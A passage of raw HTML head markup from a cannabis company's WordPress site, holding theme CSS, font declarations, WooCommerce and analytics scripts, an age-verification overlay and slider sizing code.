rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .btQuoteBooking .btContactNext{ font-family: "Manrope"; -webkit-box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .btQuoteBooking .btContactNext:hover{ -webkit-box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .btQuoteBooking .btQuoteBookingForm .btQuoteTotal{ font-family: "Manrope";} .btDatePicker .ui-datepicker-header{background-color: #ffb548;} .wp-block-button__link:hover{color: #ffb548 !important;}
@font-face{font-family:"Cannabis";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Cannabis/Cannabis.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Cannabis/Cannabis.ttf") format("truetype");}*[data-ico-cannabis]:before{font-family:Cannabis;content:attr(data-ico-cannabis);}@font-face{font-family:"Design";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Design/Design.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Design/Design.ttf") format("truetype");}*[data-ico-design]:before{font-family:Design;content:attr(data-ico-design);}@font-face{font-family:"Development";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Development/Development.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Development/Development.ttf") format("truetype");}*[data-ico-development]:before{font-family:Development;content:attr(data-ico-development);}@font-face{font-family:"Essential";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Essential/Essential.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Essential/Essential.ttf") format("truetype");}*[data-ico-essential]:before{font-family:Essential;content:attr(data-ico-essential);}@font-face{font-family:"FontAwesome";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/FontAwesome/FontAwesome.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/FontAwesome/FontAwesome.ttf") format("truetype");}*[data-ico-fontawesome]:before{font-family:FontAwesome;content:attr(data-ico-fontawesome);}@font-face{font-family:"FontAwesome5Brands";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/FontAwesome5Brands/FontAwesome5Brands.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/FontAwesome5Brands/FontAwesome5Brands.ttf") format("truetype");}*[data-ico-fontawesome5brands]:before{font-family:FontAwesome5Brands;content:attr(data-ico-fontawesome5brands);}@font-face{font-family:"FontAwesome5Regular";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/FontAwesome5Regular/FontAwesome5Regular.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/FontAwesome5Regular/FontAwesome5Regular.ttf") format("truetype");}*[data-ico-fontawesome5regular]:before{font-family:FontAwesome5Regular;content:attr(data-ico-fontawesome5regular);}@font-face{font-family:"FontAwesome5Solid";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/FontAwesome5Solid/FontAwesome5Solid.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/FontAwesome5Solid/FontAwesome5Solid.ttf") format("truetype");}*[data-ico-fontawesome5solid]:before{font-family:FontAwesome5Solid;content:attr(data-ico-fontawesome5solid);}@font-face{font-family:"Icon7Stroke";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Icon7Stroke/Icon7Stroke.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Icon7Stroke/Icon7Stroke.ttf") format("truetype");}*[data-ico-icon7stroke]:before{font-family:Icon7Stroke;content:attr(data-ico-icon7stroke);}@font-face{font-family:"Marijuana";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Marijuana/Marijuana.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Marijuana/Marijuana.ttf") format("truetype");}*[data-ico-marijuana]:before{font-family:Marijuana;content:attr(data-ico-marijuana);}@font-face{font-family:"Science";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Science/Science.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Science/Science.ttf") format("truetype");}*[data-ico-science]:before{font-family:Science;content:attr(data-ico-science);}
</style>
<link rel='stylesheet' id='medigreen-print-css' href='https://www.standard-farms.com/wp-content/themes/medigreen/print.css?ver=6.7.2' type='text/css' media='print' />
<link rel='stylesheet' id='medigreen-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CManrope%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CManrope%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CManrope%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CManrope%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='boldthemes-framework-css' href='https://www.standard-farms.com/wp-content/themes/medigreen/framework/css/style.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-Q0CSF02H1M", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="bt-js-overlay-script-js-after">
/* <![CDATA[ */
	btOverlayContent = "&lt;div class=&quot;btOverlay&quot; id=&quot;btOverlay&quot; data-btoverlay_expiry = &quot;30&quot; data-btoverlay_site_path = &quot;/&quot;&gt;&lt;div class=&quot;btOverlayInner&quot;&gt;&lt;section id=&quot;bt_bb_section69744cff125b0&quot; class=&quot;bt_bb_section bt_bb_layout_boxed_1000 bt_bb_vertical_align_top bt_bb_top_spacing_medium bt_bb_bottom_spacing_medium&quot;  data-bt-override-class=&quot;null&quot;&gt;&lt;div class=&quot;bt_bb_port&quot;&gt;&lt;div class=&quot;bt_bb_cell&quot;&gt;&lt;div class=&quot;bt_bb_cell_inner&quot;&gt;&lt;div class=&quot;bt_bb_row &quot;  data-bt-override-class=&quot;{}&quot;&gt;&lt;div class=&quot;bt_bb_row_holder&quot; &gt;&lt;div  class=&quot;bt_bb_column col-xl-3 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal&quot;  data-width=&quot;3&quot; data-bt-override-class=&quot;{}&quot;&gt;&lt;div class=&quot;bt_bb_column_content &quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div  class=&quot;bt_bb_column col-xl-6 bt_bb_align_center bt_bb_vertical_align_top bt_bb_padding_30 bt_bb_accent_border_top bt_bb_shadow_background bt_bb_column_background_image&quot; style=&quot;background-image:url(&amp;#039;https://www.standard-farms.com/wp-content/uploads/2019/02/overlay_background.jpg&amp;#039;);&quot; data-width=&quot;6&quot; data-bt-override-class=&quot;{}&quot;&gt;&lt;div class=&quot;bt_bb_column_content &quot;&gt;&lt;div class=&quot;bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_45 bt_bb_bottom_spacing_100&quot; data-bt-override-class=&quot;null&quot;&gt;&lt;/div&gt;&lt;header data-bb-version=&quot;5.0.1&quot; class=&quot;bt_bb_headline bt_bb_color_scheme_1 bt_bb_dash_none bt_bb_size_large bt_bb_align_inherit&quot; style=&quot;; --headline-primary-color:#ffffff; --headline-secondary-color:#191919;&quot; data-bt-override-class=&quot;{&amp;quot;bt_bb_size_&amp;quot;:{&amp;quot;current_class&amp;quot;:&amp;quot;bt_bb_size_large&amp;quot;,&amp;quot;xxl&amp;quot;:&amp;quot;large&amp;quot;},&amp;quot;bt_bb_align_&amp;quot;:{&amp;quot;current_class&amp;quot;:&amp;quot;bt_bb_align_inherit&amp;quot;,&amp;quot;xxl&amp;quot;:&amp;quot;inherit&amp;quot;}}&quot;&gt;&lt;h2&gt;&lt;span class=&quot;bt_bb_headline_content&quot;&gt;&lt;span &gt;Are You Over 21?&lt;/span&gt;&lt;/span&gt;&lt;/h2&gt;&lt;/header&gt;&lt;div class=&quot;bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_small&quot; data-bt-override-class=&quot;null&quot;&gt;&lt;/div&gt;&lt;div  class=&quot;bt_bb_text&quot; &gt;&lt;/p&gt; &lt;p&gt;&lt;span style=&quot;color: #ffffff;&quot;&gt;By entering this site you agree to our terms and conditions and privacy and cookie policy.&lt;/span&gt;&lt;/p&gt; &lt;p&gt; &lt;/div&gt;&lt;div class=&quot;bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_normal bt_bb_bottom_spacing_small&quot; data-bt-override-class=&quot;null&quot;&gt;&lt;/div&gt;&lt;div class=&quot;bt_bb_button bt_bb_color_scheme_2 bt_bb_icon_position_left bt_bb_style_transparent_border bt_bb_size_medium bt_bb_width_inline bt_bb_shape_inherit bt_bb_target_self bt_bb_align_inherit confirmAndCloseOverlayButton&quot; style=&quot;margin-right: 2em;; --primary-color:#191919; --secondary-color:#ffffff;&quot; data-bt-override-class=&quot;{}&quot;&gt;&lt;a href=&quot;#&quot; target=&quot;_self&quot; class=&quot;bt_bb_link&quot; title=&quot;CONFIRM&quot;&gt;&lt;span class=&quot;bt_bb_button_text&quot; &gt;CONFIRM&lt;/span&gt;&lt;/a&gt;&lt;/div&gt;&lt;div class=&quot;bt_bb_button bt_bb_color_scheme_6 bt_bb_icon_position_left bt_bb_style_clean bt_bb_size_medium bt_bb_width_inline bt_bb_shape_inherit bt_bb_target_self bt_bb_align_inherit&quot; style=&quot;; --primary-color:#ffffff; --secondary-color:#ffb548;&quot; data-bt-override-class=&quot;{}&quot;&gt;&lt;a href=&quot;http://www.bold-themes.com&quot; target=&quot;_self&quot; class=&quot;bt_bb_link&quot; title=&quot;CANCEL&quot; rel=&quot;noopener&quot;&gt;&lt;span class=&quot;bt_bb_button_text&quot; &gt;CANCEL&lt;/span&gt;&lt;/a&gt;&lt;/div&gt;&lt;div class=&quot;bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_45 bt_bb_bottom_spacing_100&quot; data-bt-override-class=&quot;null&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;div  class=&quot;bt_bb_column col-xl-3 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal&quot;  data-width=&quot;3&quot; data-bt-override-class=&quot;{}&quot;&gt;&lt;div class=&quot;bt_bb_column_content &quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;!-- cell_inner --&gt;&lt;/div&gt;&lt;!-- cell --&gt;&lt;/div&gt;&lt;!-- port --&gt;&lt;/section&gt; &lt;/div&gt;&lt;/div&gt;";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/bold-page-builder/slick/slick.min.js?ver=5.2.9" id="bt_bb_slick-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/bold-page-builder/content_elements_misc/js/jquery.magnific-popup.min.js?ver=5.2.9" id="bt_bb_magnific-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/bold-page-builder/content_elements_misc/js/content_elements.js?ver=5.2.9" id="bt_bb-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/bt_cost_calculator/jquery.dd.js?ver=6.7.2" id="bt_cc_dd-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/bt_cost_calculator/cc.main.js?ver=6.7.2" id="bt_cc_main-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.standard-farms.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.standard-farms.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.standard-farms.com/wp-json/wp/v2/posts/4590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.standard-farms.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.standard-farms.com/?p=4590' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.standard-farms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.standard-farms.com%2Ftilt-holdings-inc-congratulates-partner-kanabo-group-plc-on-commencing-trading-on-the-london-stock-exchange%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.standard-farms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.standard-farms.com%2Ftilt-holdings-inc-congratulates-partner-kanabo-group-plc-on-commencing-trading-on-the-london-stock-exchange%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.standard-farms.com/wp-content/uploads/2023/10/cropped-StandardFarms-LogoIcon-White-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.standard-farms.com/wp-content/uploads/2023/10/cropped-StandardFarms-LogoIcon-White-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.standard-farms.com/wp-content/uploads/2023/10/cropped-StandardFarms-LogoIcon-White-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.standard-farms.com/wp-content/uploads/2023/10/cropped-StandardFarms-LogoIcon-White-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mainHeaderInner  {
	background: #5c5b59
}

.btVerticalHeaderTop {	background: #5c5b59
};

		</style>
		<script>window.bt_bb_preview = false</script><script>window.bt_bb_fe_preview = false</script><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_1 {color:#ffffff;background-color:#191919;} .bt_bb_column_color_scheme_1 {background:#191919;}.bt_bb_column_color_scheme_1 .bt_bb_column_content {color:#ffffff;}.bt_bb_column_color_scheme_1 .bt_bb_column_triangle_box {border-color:#191919 !important;} .bt_bb_column_inner_color_scheme_1 {background:#191919;}.bt_bb_column_inner_color_scheme_1 .bt_bb_column_inner_content {color:#ffffff;} .bt_bb_color_scheme_1.bt_bb_icon a { color:#ffffff; }.bt_bb_color_scheme_1.bt_bb_icon a:hover { color:#191919; }.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffffff;box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #191919 inset;background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #191919;} .bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffffff inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #191919 inset;background-color:#ffffff;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #191919 inset;background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless:hover a {color:#191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #191919;} .bt_bb_color_scheme_1.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#191919;}.bt_bb_color_scheme_1.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_1.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #191919 inset;background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_1.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#191919;}.bt_bb_color_scheme_1.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_1.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #191919;}.bt_bb_color_scheme_1.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #191919;}.bt_bb_color_scheme_1.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;}.bt_bb_color_scheme_1.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_1.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_1.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #191919;}.bt_bb_color_scheme_1.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;} .bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#191919;}.bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#191919;}.bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;} .bt_bb_color_scheme_1.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_headline .bt_bb_headline_superheadline {color:#191919;}.bt_bb_color_scheme_1.bt_bb_headline .bt_bb_headline_subheadline {color:#191919;}.bt_bb_color_scheme_1.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_1.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_1.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_1.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#191919;} .bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffffff;color:#191919;border-color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #191919;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffffff;color:inherit;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header 